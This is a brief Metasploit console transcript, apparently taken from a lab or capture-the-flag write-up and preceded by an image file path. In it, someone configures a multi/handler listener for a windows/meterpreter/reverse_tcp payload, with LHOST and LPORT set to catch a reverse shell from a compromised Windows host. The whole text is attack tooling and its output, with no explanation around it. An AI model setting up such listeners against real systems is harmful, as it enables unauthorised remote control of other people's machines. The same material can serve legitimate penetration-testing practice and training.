 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.8.97.213
LHOST => 10.8.97.213
msf6 exploit(multi/handler) > set LPORT 4242
LPORT => 4242